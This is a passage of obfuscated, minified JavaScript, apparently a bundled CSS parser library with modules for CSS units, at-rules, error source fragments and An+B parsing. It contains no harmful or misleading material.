U['B']();do{if(H[zw(0xc4e)](S[zw(0xea8)]),S[zw(0xea8)]===F)break;S=S[zw(0xfe1)];}while(null!==S);j[zw(0xc67)]({'parent':B,'nodes':H});}});}Array[zR(0xd94)](d[zR(0xa54)])&&d[zR(0xa54)][zR(0xa74)](p);}(h[zo(0x40f)]),j;}},0x2342:(G,m,U)=>{'use strict';const zC=a2K;U['d'](m,{'y':()=>Y});var v=U(0x1aa);const {hasOwnProperty:O}=Object[zC(0xc29)];function q(j){const zQ=zC;return zQ(0x986)==typeof j&&isFinite(j)&&Math[zQ(0x9ed)](j)===j&&j>=0x0;}function z(j){const zM=zC;return Boolean(j)&&q(j[zM(0x3bc)])&&q(j[zM(0x798)])&&q(j[zM(0x6a4)]);}function J(j,p){return function(d,N){const zD=a2K;if(!d||d[zD(0x628)]!==Object)return N(d,zD(0x29b));for(let F in d){let W=!0x0;if(!0x1!==O[zD(0xd06)](d,F)){if(zD(0xa26)===F)d[zD(0xa26)]!==j&&N(d,zD(0xc89)+d[zD(0xa26)]+zD(0x1a4)+j+'`');else{if(zD(0x301)===F){if(null===d[zD(0x301)])continue;if(d[zD(0x301)]&&d[zD(0x301)][zD(0x628)]===Object){if(zD(0x25b)!=typeof d[zD(0x301)][zD(0x7ef)])F+=zD(0xf40);else{if(z(d[zD(0x301)][zD(0x6e7)])){if(z(d[zD(0x301)][zD(0xdd2)]))continue;F+=zD(0x9dd);}else F+=zD(0xceb);}}W=!0x1;}else{if(p[zD(0x8be)](F)){W=!0x1;for(let S=0x0;!W&&S<p[F][zD(0x101a)];S++){const B=p[F][S];switch(B){case String:W=zD(0x25b)==typeof d[F];break;case Boolean:W=zD(0xa44)==typeof d[F];break;case null:W=null===d[F];break;default:zD(0x25b)==typeof B?W=d[F]&&d[F][zD(0xa26)]===B:Array[zD(0xd94)](B)&&(W=d[F]instanceof v['B']);}}}else N(d,zD(0xb0c)+F+zD(0x473)+j+zD(0xd7e));}}W||N(d,zD(0x6e6)+j+'.'+F+'`');}}for(const H in p)O[zD(0xd06)](p,H)&&!0x1===O[zD(0xd06)](d,H)&&N(d,zD(0x8d8)+j+'.'+H+zD(0x84f));};}function h(j,p){const zf=zC,d=[];for(let N=0x0;N<j[zf(0x101a)];N++){const F=j[N];if(F===String||F===Boolean)d[zf(0xc67)](F[zf(0x8c4)][zf(0xeff)]());else{if(null===F)d[zf(0xc67)](zf(0xfe5));else{if(zf(0x25b)==typeof F)d[zf(0xc67)](F);else{if(!Array[zf(0xd94)](F))throw new Error(zf(0x6ab)+F+zf(0x6eb)+p+zf(0x6d5));d[zf(0xc67)](zf(0x3fc)+(h(F,p)||zf(0x831))+'>');}}}}return d[zf(0x72d)](zf(0x1f4));}function E(j,p){const zV=zC,d=p[zV(0x7b8)],N={'type':String,'loc':!0x0},F={'type':'\x22'+j+'\x22'};for(const W in d){if(!0x1===O[zV(0xd06)](d,W))continue;const S=N[W]=Array[zV(0xd94)](d[W])?d[W][zV(0x103c)]():[d[W]];F[W]=h(S,j+'.'+W);}return{'docs':F,'check':J(j,N)};}function Y(j){const zb=zC,p={};if(j[zb(0xd79)]){for(const d in j[zb(0xd79)])if(O[zb(0xd06)](j[zb(0xd79)],d)){const N=j[zb(0xd79)][d];if(!N[zb(0x7b8)])throw new Error(zb(0x54b)+d+zb(0x274));p[d]=E(d,N);}}return p;}},0x11e:(l,G,m)=>{'use strict';function U(J){const zx=a2K;function h(Y){const zP=a2K;return null!==Y&&(zP(0x987)===Y[zP(0xa26)]||zP(0x700)===Y[zP(0xa26)]||zP(0xc32)===Y[zP(0xa26)]);}let E=null;return null!==this[zx(0x40f)]&&function Y(j){const zT=zx;if(Array[zT(0xd94)](j[zT(0xa54)])){for(let p=0x0;p<j[zT(0xa54)][zT(0x101a)];p++)if(Y(j[zT(0xa54)][p]))return h(j[zT(0x88d)])&&E[zT(0xa3f)](j[zT(0x88d)]),!0x0;}else{if(j[zT(0xd79)]===J)return E=h(j[zT(0x88d)])?[j[zT(0x88d)]]:[],!0x0;}return!0x1;}(this[zx(0x40f)]),E;}function v(J,h){const zZ=a2K;return z(this,J,E=>zZ(0x987)===E[zZ(0xa26)]&&E[zZ(0x8c4)]===h);}function O(J,h){const zc=a2K;return z(this,J,E=>zc(0x700)===E[zc(0xa26)]&&E[zc(0x8c4)]===h);}function q(J){const zL=a2K;return z(this,J,h=>zL(0xc32)===h[zL(0xa26)]);}function z(J,h,E){const zX=a2K,Y=U[zX(0xd06)](J,h);return null!==Y&&Y[zX(0x481)](E);}m['r'](G),m['d'](G,{'getTrace':()=>U,'isKeyword':()=>q,'isProperty':()=>O,'isType':()=>v});},0xec0:(G,m,U)=>{'use strict';const zi=a2K;U['r'](m),U['d'](m,{'angle':()=>O,'decibel':()=>E,'flex':()=>h,'frequency':()=>z,'length':()=>v,'resolution':()=>J,'semitones':()=>Y,'time':()=>q});const v=['cm','mm','q','in','pt','pc','px','em',zi(0x66b),'ex',zi(0x94f),zi(0xe4f),zi(0xd49),'ch',zi(0x8a8),'ic',zi(0xb87),'lh',zi(0x460),'vw',zi(0x3d6),zi(0xfc8),zi(0x7b2),'vh',zi(0xbcb),zi(0x1f7),zi(0x243),'vi',zi(0x783),zi(0xa05),zi(0xd0e),'vb',zi(0x389),zi(0xd9d),zi(0xd8a),zi(0x4e4),zi(0x3f1),zi(0x699),zi(0xba4),zi(0x4b1),zi(0x992),zi(0xe7f),zi(0x3f2),zi(0x1055),zi(0x8ab),zi(0x775),zi(0x1e0),zi(0xff2),zi(0xf58)],O=[zi(0x77b),zi(0x756),zi(0x2c7),zi(0xe4b)],q=['s','ms'],z=['hz',zi(0xd19)],J=[zi(0xa1c),zi(0xfbd),zi(0x8eb),'x'],h=['fr'],E=['db'],Y=['st'];},0x23a3:(G,m,U)=>{'use strict';const zk=a2K;U['d'](m,{'u':()=>h});var v=U(0x192b);const O=0x64,q=0x3c,z=zk(0x209);function J({source:E,line:Y,column:j,baseLine:N,baseColumn:F},W){const zI=zk;function S(C,Q){const zt=a2K;return B[zt(0x103c)](C,Q)[zt(0xe31)]((M,D)=>String(C+D+0x1)[zt(0xf5c)](R)+'\x20|'+M)[zt(0x72d)]('\x0a');}const B=('\x0a'[zI(0x7d8)](Math[zI(0xfcc)](N-0x1,0x0))+'\x20'[zI(0x7d8)](Math[zI(0xfcc)](F-0x1,0x0))+E)[zI(0xf0b)](/\r\n?|\n|\f/),H=Math[zI(0xfcc)](0x1,Y-W)-0x1,A=Math[zI(0x896)](Y+W,B[zI(0x101a)]+0x1),R=Math[zI(0xfcc)](0x4,String(A)[zI(0x101a)])+0x1;let w=0x0;(j+=(z[zI(0x101a)]-0x1)*(B[Y-0x1][zI(0x789)](0x0,j-0x1)[zI(0xa54)](/\t/g)||[])[zI(0x101a)])>O&&(w=j-q+0x3,j=q-0x2);for(let C=H;C<=A;C++)C>=0x0&&C<B[zI(0x101a)]&&(B[C]=B[C][zI(0xcba)](/\t/g,z),B[C]=(w>0x0&&B[C][zI(0x101a)]>w?'…':'')+B[C][zI(0x789)](w,O-0x2)+(B[C][zI(0x101a)]>w+O-0x1?'…':''));return[S(H,Y),new Array(j+R+0x2)[zI(0x72d)]('-')+'^',S(Y,A)][zI(0x858)](Boolean)[zI(0x72d)]('\x0a')[zI(0xcba)](/^(\s+\d+\s+\|\n)+/,'')[zI(0xcba)](/\n(\s+\d+\s+\|)+$/,'');}function h(E,Y,j,p,d,N=0x1,F=0x1){const J0=zk;return Object[J0(0xe58)]((0x0,v['a'])(J0(0xce1),E),{'source':Y,'offset':j,'line':p,'column':d,'sourceFragment':W=>J({'source':Y,'line':p,'column':d,'baseLine':N,'baseColumn':F},isNaN(W)?0x0:W),get 'formattedMessage'(){const J1=J0;return J1(0x32f)+E+'\x0a'+J({'source':Y,'line':p,'column':d,'baseLine':N,'baseColumn':F},0x2);}});}},0x1766:(G,U,v)=>{'use strict';v['d'](U,{'C':()=>H});var O=v(0x1aa),q=v(0x23a3),z=v(0x11ac),J=v(0x245f);const E=()=>{},Y=0x21,j=0x23,N=0x3b,F=0x7b,W=0x0;function S(A){return function(){return this[A]();};}function B(A){const J2=a2K,R=Object[J2(0x38b)](null);for(const w of Object[J2(0xf9b)](A)){const C=A[w],Q=C[J2(0xeec)]||C;Q&&(R[w]=Q);}return R;}function H(A){const J3=a2K;let R='',C=J3(0xc5c),Q=!0x1,M=E,D=!0x1;const V=new z['A1'](),P=Object[J3(0xe58)](new z['eV'](),function(x){const J4=J3,T={'context':Object[J4(0x38b)](null),'features':Object[J4(0xe58)](Object[J4(0x38b)](null),x[J4(0xecc)]),'scope':Object[J4(0xe58)](Object[J4(0x38b)](null),x[J4(0xf49)]),'atrule':B(x[J4(0xe6b)]),'pseudo':B(x[J4(0x6fd)]),'node':B(x[J4(0xd79)])};for(const [Z,L]of Object[J4(0x921)](x[J4(0x52e)]))switch(typeof L){case J4(0xd61):T[J4(0xc9a)][Z]=L;break;case J4(0x25b):T[J4(0xc9a)][Z]=S(L);}return{'config':T,...T,...T[J4(0xd79)]};}(A||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':J['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':x=>x===F?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':x=>x===F||x===N?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':x=>x===Y||x===N?0x1:0x0,'consumeUntilSemicolonIncluded':x=>x===N?0x2:0x0,'createList':()=>new O['B'](),'createSingleNodeList':x=>new O['B']()[J3(0xc4e)](x),'getFirstListNode':x=>x&&x[J3(0x1019)],'getLastListNode':x=>x&&x[J3(0x9c0)],'parseWithFallback'(x,T){const J5=J3,Z=this[J5(0x817)];try{return x[J5(0xd06)](this);}catch(L){if(D)throw L;this[J5(0xa5b)](Z-this[J5(0x817)]);const X=T[J5(0xd06)](this);return D=!0x0,M(L,X),D=!0x1,X;}},'lookupNonWSType'(x){const J6=J3;let T;do{if(T=this[J6(0x6b4)](x++),T!==z['M$']&&T!==z['Mw'])return T;}while(T!==W);return W;},'charCodeAt':x=>x>=0x0&&x<R[J3(0x101a)]?R[J3(0xcee)](x):0x0,'substring':(x,T)=>R[J3(0x21c)](x,T),'substrToCursor'(x){const J7=J3;return this[J7(0x7ef)][J7(0x21c)](x,this[J7(0x4fa)]);},'cmpChar':(x,T)=>(0x0,z['Nb'])(R,x,T),'cmpStr':(x,T,Z)=>(0x0,z['$C'])(R,x,T,Z),'consume'(x){const J8=J3,T=this[J8(0x4fa)];return this[J8(0xb51)](x),this[J8(0x997)](T);},'consumeFunctionName'(){const J9=J3,x=R[J9(0x21c)](this[J9(0x4fa)],this[J9(0x83d)]-0x1);return this[J9(0xb51)](z['zt']),x;},'consumeNumber'(x){const Jg=J3,T=R[Jg(0x21c)](this[Jg(0x4fa)],(0x0,z['yQ'])(R,this[Jg(0x4fa)]));return this[Jg(0xb51)](x),T;},'eat'(x){const JK=J3;if(this[JK(0x1ab)]!==x){const T=z['uX'][x][JK(0x103c)](0x0,-0x6)[JK(0xcba)](/-/g,'\x20')[JK(0xcba)](/^./,X=>X[JK(0x517)]());let Z=(/[[\](){}]/[JK(0x9cd)](T)?'\x22'+T+'\x22':T)+JK(0xa2b),L=this[JK(0x4fa)];switch(x){case z['Vy']:this[JK(0x1ab)]===z['zt']||this[JK(0x1ab)]===z['s0']?(L=this[JK(0x83d)]-0x1,Z=JK(0x4c0)):Z=JK(0x782);break;case z['Vw']:this[JK(0x242)](j)&&(this[JK(0xfe1)](),L++,Z=JK(0xa16));break;case z['Ne']:this[JK(0x1ab)]===z['wN']&&(L=this[JK(0x83d)],Z=JK(0x75b));}this[JK(0xf6b)](Z,L);}this[JK(0xfe1)]();},'eatIdent'(x){const Jy=J3;this[Jy(0x1ab)]===z['Vy']&&!0x1!==this[Jy(0x235)](0x0,x)||this[Jy(0xf6b)](Jy(0x244)+x+Jy(0x2c9)),this[Jy(0xfe1)]();},'eatDelim'(x){const Js=J3;this[Js(0x242)](x)||this[Js(0xf6b)](Js(0x25a)+String[Js(0xc2c)](x)+Js(0x2c9)),this[Js(0xfe1)]();},'getLocation':(x,T)=>Q?V[J3(0xc42)](x,T,C):null,'getLocationFromList'(x){const Jl=J3;if(Q){const T=this[Jl(0xcb0)](x),Z=this[Jl(0x6e8)](x);return V[Jl(0xc42)](null!==T?T[Jl(0x301)][Jl(0x6e7)][Jl(0x3bc)]-V[Jl(0xe75)]:this[Jl(0x4fa)],null!==Z?Z[Jl(0x301)][Jl(0xdd2)][Jl(0x3bc)]-V[Jl(0xe75)]:this[Jl(0x4fa)],C);}return null;},'error'(x,T){const JG=J3,Z=void 0x0!==T&&T<R[JG(0x101a)]?V[JG(0xd54)](T):this[JG(0xdd9)]?V[JG(0xd54)]((0x0,z['Z4'])(R,R[JG(0x101a)]-0x1)):V[JG(0xd54)](this[JG(0x4fa)]);throw new q['u'](x||JG(0x956),R,Z[JG(0x3bc)],Z[JG(0x798)],Z[JG(0x6a4)],V[JG(0xa2f)],V[JG(0x9bf)]);}});return Object[J3(0xe58)](function(x,T){const Jm=J3;R=x,T=T||{},P[Jm(0xff0)](R,z['qw']),V[Jm(0xff0)](R,T[Jm(0x3bc)],T[Jm(0x798)],T[Jm(0x6a4)]),C=T[Jm(0x429)]||Jm(0xc5c),Q=Boolean(T[Jm(0x233)]),M=Jm(0xd61)==typeof T[Jm(0xfd7)]?T[Jm(0xfd7)]:E,D=!0x1,P[Jm(0x8bc)]=!(Jm(0x8bc)in T)||Boolean(T[Jm(0x8bc)]),P[Jm(0x739)]=!(Jm(0x739)in T)||Boolean(T[Jm(0x739)]),P[Jm(0xcbb)]=!(Jm(0xcbb)in T)||Boolean(T[Jm(0xcbb)]),P[Jm(0xbf2)]=Jm(0xbf2)in T&&Boolean(T[Jm(0xbf2)]);const {context:Z=Jm(0xe15),onComment:L}=T;if(Z in P[Jm(0xc9a)]==0x0)throw new Error(Jm(0xc60)+Z+'`');Jm(0xd61)==typeof L&&P[Jm(0x3b3)]((k,I,g0)=>{const JU=Jm;if(k===z['Mw']){const g1=P[JU(0xd54)](I,g0),g2=(0x0,z['$C'])(R,g0-0x2,g0,'*/')?R[JU(0x103c)](I+0x2,g0-0x2):R[JU(0x103c)](I+0x2,g0);L(g2,g1);}});const X=P[Jm(0xc9a)][Z][Jm(0xd06)](P,T);return P[Jm(0xdd9)]||P[Jm(0xf6b)](),X;},{'SyntaxError':q['u'],'config':P[J3(0xccd)]});}},0x245f:(l,G,m)=>{'use strict';m['d'](G,{'s':()=>v});var U=m(0x11ac);function v(O){const Jv=a2K,q=this[Jv(0x408)]();let z=!0x1;const J={'recognizer':O};for(;!this[Jv(0xdd9)];){switch(this[Jv(0x1ab)]){case U['Mw']:this[Jv(0xfe1)]();continue;case U['M$']:z=!0x0,this[Jv(0xfe1)]();continue;}let h=O[Jv(0x912)][Jv(0xd06)](this,J);if(void 0x0===h)break;z&&(O[Jv(0xc72)]&&O[Jv(0xc72)][Jv(0xd06)](this,h,q,J),z=!0x1),q[Jv(0xc67)](h);}return z&&O[Jv(0xc72)]&&O[Jv(0xc72)][Jv(0xd06)](this,null,q,J),q;}},0x1db5:(l,G,m)=>{'use strict';const JO=a2K;m['d'](G,{'A':()=>O});var U=m(0x11ac);const v=new Set([JO(0x1a3),JO(0x8de),JO(0x3d5),'or']),O={'parse':{'prelude'(){const Jq=JO,q=this[Jq(0x408)]();if(this[Jq(0x1ab)]===U['Vy']){const z=this[Jq(0x21c)](this[Jq(0x4fa)],this[Jq(0x83d)]);v[Jq(0x37a)](z[Jq(0xeff)]())||q[Jq(0xc67)](this[Jq(0xaae)]());}return q[Jq(0xc67)](this[Jq(0xc63)](Jq(0xb50))),q;},'block'(q=!0x1){const Jz=JO;return this[Jz(0x9cc)](q);}}};},0x113f:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude':null,'block'(){const JJ=a2K;return this[JJ(0x9cc)](!0x0);}}};},0x1109:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>q});var U=m(0x11ac);function v(z,J){const Jh=a2K;return this[Jh(0xcb6)](()=>{const Jn=Jh;try{return z[Jn(0xd06)](this);}finally{this[Jn(0xd4e)](),this[Jn(0x1004)](0x0)!==U['no']&&this[Jn(0xf6b)]();}},J||(()=>this[Jh(0x6d4)](null,!0x0)));}const O={'layer'(){const Je=a2K;this[Je(0xd4e)]();const z=this[Je(0x408)](),J=v[Je(0xd06)](this,this[Je(0xe29)]);return Je(0x6d4)===J[Je(0xa26)]&&''===J[Je(0xe26)]||z[Je(0xc67)](J),z;},'supports'(){const Jr=a2K;this[Jr(0xd4e)]();const z=this[Jr(0x408)](),J=v[Jr(0xd06)](this,this[Jr(0xaef)],()=>v[Jr(0xd06)](this,()=>this[Jr(0xc63)](Jr(0x7d9))));return Jr(0x6d4)===J[Jr(0xa26)]&&''===J[Jr(0xe26)]||z[Jr(0xc67)](J),z;}},q={'parse':{'prelude'(){const JE=a2K,z=this[JE(0x408)]();switch(this[JE(0x1ab)]){case U['Qf']:z[JE(0xc67)](this[JE(0xb8f)]());break;case U['s0']:case U['zt']:z[JE(0xc67)](this[JE(0x7e5)]());break;default:this[JE(0xf6b)](JE(0xfcf));}return this[JE(0xd4e)](),this[JE(0x1ab)]===U['Vy']&&this[JE(0xbdb)](this[JE(0x4fa)],this[JE(0x83d)],JE(0xbcc))?z[JE(0xc67)](this[JE(0xaae)]()):this[JE(0x1ab)]===U['zt']&&this[JE(0xbdb)](this[JE(0x4fa)],this[JE(0x83d)],JE(0x867))&&z[JE(0xc67)](this[JE(0x3b9)](null,O)),this[JE(0xd4e)](),this[JE(0x1ab)]===U['zt']&&this[JE(0xbdb)](this[JE(0x4fa)],this[JE(0x83d)],JE(0xc92))&&z[JE(0xc67)](this[JE(0x3b9)](null,O)),this[JE(0x1004)](0x0)!==U['Vy']&&this[JE(0x1004)](0x0)!==U['AJ']||z[JE(0xc67)](this[JE(0xf3f)]()),z;},'block':null}};},0x25fe:(G,m,U)=>{'use strict';U['d'](m,{'A':()=>W});var v=U(0x1db5),O=U(0x113f),q=U(0x1109),z=U(0x131f),J=U(0x932),E=U(0xd86),Y=U(0x1963),j=U(0x13ae),N=U(0x25cc),F=U(0x1450);const W={'container':v['A'],'font-face':O['A'],'import':q['A'],'layer':z['A'],'media':J['A'],'nest':E['A'],'page':Y['A'],'scope':j['A'],'starting-style':N['A'],'supports':F['A']};},0x131f:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude'(){const JY=a2K;return this[JY(0xe77)](this[JY(0xe9a)]());},'block'(){const Jj=a2K;return this[Jj(0x9cc)](!0x1);}}};},0x932:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude'(){const Jp=a2K;return this[Jp(0xe77)](this[Jp(0xf3f)]());},'block'(v=!0x1){const Jd=a2K;return this[Jd(0x9cc)](v);}}};},0xd86:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude'(){const JN=a2K;return this[JN(0xe77)](this[JN(0xf15)]());},'block'(){const JF=a2K;return this[JF(0x9cc)](!0x0);}}};},0x1963:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude'(){const JW=a2K;return this[JW(0xe77)](this[JW(0xf15)]());},'block'(){const Ja=a2K;return this[Ja(0x9cc)](!0x0);}}};},0x13ae:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude'(){const JS=a2K;return this[JS(0xe77)](this[JS(0x297)]());},'block'(v=!0x1){const JB=a2K;return this[JB(0x9cc)](v);}}};},0x25cc:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude':null,'block'(v=!0x1){const JH=a2K;return this[JH(0x9cc)](v);}}};},0x1450:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'parse':{'prelude'(){const Ju=a2K;return this[Ju(0xe77)](this[Ju(0xc63)](Ju(0x7d9)));},'block'(v=!0x1){const JA=a2K;return this[JA(0x9cc)](v);}}};},0x1f49:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>q});var U=m(0x1304),v=m(0xd33),O=m(0x791);const q={'generic':!0x0,'cssWideKeywords':U['v'],...v['A'],'node':O};},0x58d:(l,G,m)=>{'use strict';function U(q,z){const Jo=a2K;return Jo(0x25b)==typeof z&&/^\s*\|/[Jo(0x9cd)](z)?Jo(0x25b)==typeof q?q+z:z[Jo(0xcba)](/^\s*\|\s*/,''):z||null;}function v(q,z){const JR=a2K,J=Object[JR(0x38b)](null);for(const [h,E]of Object[JR(0x921)](q))if(E){J[h]={};for(const Y of Object[JR(0xf9b)](E))z[JR(0x270)](Y)&&(J[h][Y]=E[Y]);}return J;}function O(q,z){const Jw=a2K,J={...q};for(const [h,E]of Object[Jw(0x921)](z))switch(h){case Jw(0x30a):J[h]=Boolean(E);break;case Jw(0x75a):J[h]=q[h]?[...q[h],...E]:E||[];break;case Jw(0xf38):J[h]={...q[h]};for(const [Y,j]of Object[Jw(0x921)](E))J[h][Y]=Array[Jw(0xd94)](j)?j:[];break;case Jw(0x51b):J[h]={...q[h]};for(const [p,d]of Object[Jw(0x921)](E)){const N=J[h][p]||{},F=J[h][p]={'prelude':N[Jw(0x64e)]||null,'descriptors':{...N[Jw(0xe79)]}};if(d){F[Jw(0x64e)]=d[Jw(0x64e)]?U(F[Jw(0x64e)],d[Jw(0x64e)]):F[Jw(0x64e)]||null;for(const [W,S]of Object[Jw(0x921)](d[Jw(0xe79)]||{}))F[Jw(0xe79)][W]=S?U(F[Jw(0xe79)][W],S):null;Object[Jw(0xf9b)](F[Jw(0xe79)])[Jw(0x101a)]||(F[Jw(0xe79)]=null);}}break;case Jw(0xcf8):case Jw(0xf3b):J[h]={...q[h]};for(const [B,H]of Object[Jw(0x921)](E))J[h][B]=U(J[h][B],H);break;case Jw(0xf49):case Jw(0xecc):J[h]={...q[h]};for(const [u,A]of Object[Jw(0x921)](E))J[h][u]={...J[h][u],...A};break;case Jw(0x52e):J[h]={...q[h],...E};break;case Jw(0xe6b):case Jw(0x6fd):J[h]={...q[h],...v(E,[Jw(0xeec)])};break;case Jw(0xd79):J[h]={...q[h],...v(E,[Jw(0x8c4),Jw(0x7b8),Jw(0xeec),Jw(0xbc3),Jw(0x904)])};}return J;}m['d'](G,{'A':()=>O});},0x2320:(l,G,m)=>{'use strict';const JC=a2K;m['d'](G,{'A':()=>z});var U=m(0x80b),v=m(0x25fe),O=m(0x242f),q=m(0x6d7);const z={'parseContext':{'default':JC(0x537),'stylesheet':JC(0x537),'atrule':JC(0xd48),'atrulePrelude'(J){const JQ=JC;return this[JQ(0xfd3)](J[JQ(0xe6b)]?String(J[JQ(0xe6b)]):null);},'mediaQueryList':JC(0xf3f),'mediaQuery':JC(0x8c5),'condition'(J){const JM=JC;return this[JM(0xc63)](J[JM(0x7ac)]);},'rule':JC(0x43a),'selectorList':JC(0xf15),'selector':JC(0xc3e),'block'(){const JD=JC;return this[JD(0x9cc)](!0x0);},'declarationList':JC(0xb7b),'declaration':JC(0xaef),'value':JC(0x81a)},'features':{'supports':{'selector'(){const Jf=JC;return this[Jf(0xc3e)]();}},'container':{'style'(){const JV=JC;return this[JV(0xaef)]();}}},'scope':U,'atrule':v['A'],'pseudo':O['A'],'node':q};},0xe9:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'node':m(0x791)};},0x2162:(G,m,U)=>{'use strict';U['d'](m,{'A':()=>j});var v=U(0x11ac),O=U(0x1766),q=U(0x772),z=U(0x2043),J=U(0x2495),h=U(0x1d09),E=U(0x58d);function Y(N){const Jb=a2K,F=(0x0,O['C'])(N),W=(0x0,J['j'])(N),S=(0x0,q['o'])(N),{fromPlainObject:B,toPlainObject:H}=(0x0,z['L'])(W),A={'lexer':null,'createLexer':R=>new h['J'](R,A,A[Jb(0x293)][Jb(0x7b8)]),'tokenize':v['qw'],'parse':F,'generate':S,'walk':W,'find':W[Jb(0x81f)],'findLast':W[Jb(0x954)],'findAll':W[Jb(0x80a)],'fromPlainObject':B,'toPlainObject':H,'fork'(R){const JP=Jb,w=(0x0,E['A'])({},N);return Y(JP(0xd61)==typeof R?R(w):(0x0,E['A'])(w,R));}};return A[Jb(0x293)]=new h['J']({'generic':N[Jb(0x30a)],'cssWideKeywords':N[Jb(0x75a)],'units':N[Jb(0xf38)],'types':N[Jb(0xcf8)],'atrules':N[Jb(0x51b)],'properties':N[Jb(0xf3b)],'node':N[Jb(0xd79)]},A),A;}const j=p=>Y((0x0,E['A'])({},p));},0x1dd3:(l,G,m)=>{'use strict';function U(){const Jx=a2K;return this[Jx(0xe77)](this[Jx(0x6d4)](null,!0x1));}m['d'](G,{'A':()=>U});},0x20a0:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>v});var U=m(0x11ac);function v(){const JT=a2K,O=this[JT(0x408)]();if(this[JT(0xd4e)](),O[JT(0xc67)](this[JT(0xaae)]()),this[JT(0xd4e)](),this[JT(0x1ab)]===U['A9']){O[JT(0xc67)](this[JT(0x47e)]());const q=this[JT(0x817)],z=this[JT(0xbf2)]?this[JT(0x81a)](null):this[JT(0x6d4)](this[JT(0xbe9)],!0x1);if(JT(0x81a)===z[JT(0xa26)]&&z[JT(0x366)][JT(0x8cb)]){for(let J=q-this[JT(0x817)];J<=0x0;J++)if(this[JT(0x6b4)](J)===U['M$']){z[JT(0x366)][JT(0xc4e)]({'type':JT(0x1d9),'loc':null,'value':'\x20'});break;}}O[JT(0xc67)](z);}return O;}},0x1254:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>z});var U=m(0x2162),v=m(0x1f49),O=m(0x2320),q=m(0xe9);const z=(0x0,U['A'])({...v['A'],...O['A'],...q['A']});},0x1a26:(G,U,v)=>{'use strict';const Ji=a2K;v['r'](U),v['d'](U,{'generate':()=>A,'name':()=>S,'parse':()=>H,'structure':()=>B});var O=v(0x11ac);const q=0x2b,z=0x2d,J=0x6e,E=!0x0,Y=!0x1;function j(R,w){const JZ=a2K;let C=this[JZ(0x4fa)]+R;const Q=this[JZ(0xcee)](C);for(Q!==q&&Q!==z||(w&&this[JZ(0xf6b)](JZ(0x97a)),C++);C<this[JZ(0x83d)];C++)(0x0,O['yp'])(this[JZ(0xcee)](C))||this[JZ(0xf6b)](JZ(0x324),C);}function N(R){const Jc=a2K;return j[Jc(0xd06)](this,0x0,R);}function F(R,w){const JL=a2K;if(!this[JL(0xc6a)](this[JL(0x4fa)]+R,w)){let C='';switch(w){case J:C=JL(0x8d3);break;case z:C=JL(0xc6b);}this[JL(0xf6b)](C,this[JL(0x4fa)]+R);}}function W(){const JX=a2K;let R=0x0,w=0x0,C=this[JX(0x1ab)];for(;C===O['M$']||C===O['Mw'];)C=this[JX(0x6b4)](++R);if(C!==O['wN']){if(!this[JX(0x242)](q,R)&&!this[JX(0x242)](z,R))return null;w=this[JX(0x242)](q,R)?q:z;do{C=this[JX(0x6b4)](++R);}while(C===O['M$']||C===O['Mw']);C!==O['wN']&&(this[JX(0xa5b)](R),N[JX(0xd06)](this,E));}return R>0x0&&this[JX(0xa5b)](R),0x0===w&&(C=this[JX(0xcee)](this[JX(0x4fa)]),C!==q&&C!==z&&this[JX(0xf6b)](JX(0xb18))),N[JX(0xd06)](this,0x0!==w),w===z?'-'+this[JX(0x3f0)](O['wN']):this[JX(0x3f0)](O['wN']);}const S=Ji(0xf81),B={'a':[String,null],'b':[String,null]};function H(){const Jk=Ji,R=this[Jk(0x4fa)];let w=null,C=null;if(this[Jk(0x1ab)]===O['wN'])N[Jk(0xd06)](this,Y),C=this[Jk(0x3f0)](O['wN']);else{if(this[Jk(0x1ab)]===O['Vy']&&this[Jk(0xc6a)](this[Jk(0x4fa)],z))switch(w='-1',F[Jk(0xd06)](this,0x1,J),this[Jk(0x83d)]-this[Jk(0x4fa)]){case 0x2:this[Jk(0xfe1)](),C=W[Jk(0xd06)](this);break;case 0x3:F[Jk(0xd06)](this,0x2,z),this[Jk(0xfe1)](),this[Jk(0xd4e)](),N[Jk(0xd06)](this,E),C='-'+this[Jk(0x3f0)](O['wN']);break;default:F[Jk(0xd06)](this,0x2,z),j[Jk(0xd06)](this,0x3,E),this[Jk(0xfe1)](),C=this[Jk(0x997)](R+0x2);}else{if(this[Jk(0x1ab)]===O['Vy']||this[Jk(0x242)](q)&&this[Jk(0x6b4)](0x1)===O['Vy']){let Q=0x0;switch(w='1',this[Jk(0x242)](q)&&(Q=0x1,this[Jk(0xfe1)]()),F[Jk(0xd06)](this,0x0,J),this[Jk(0x83d)]-this[Jk(0x4fa)]){case 0x1:this[Jk(0xfe1)](),C=W[Jk(0xd06)](this);break;case 0x2:F[Jk(0xd06)](this,0x1,z),this[Jk(0xfe1)](),this[Jk(0xd4e)](),N[Jk(0xd06)](this,E),C='-'+this[Jk(0x3f0)](O['wN']);break;default:F[Jk(0xd06)](this,0x1,z),j[Jk(0xd06)](this,0x2,E),this[Jk(0xfe1)](),C=this[Jk(0x997)](R+Q+0x1);}}else{if(this[Jk(0x1ab)]===O['fg']){const M=this[Jk(0xcee)](this[Jk(0x4fa)]),D=M===q||M===z;let 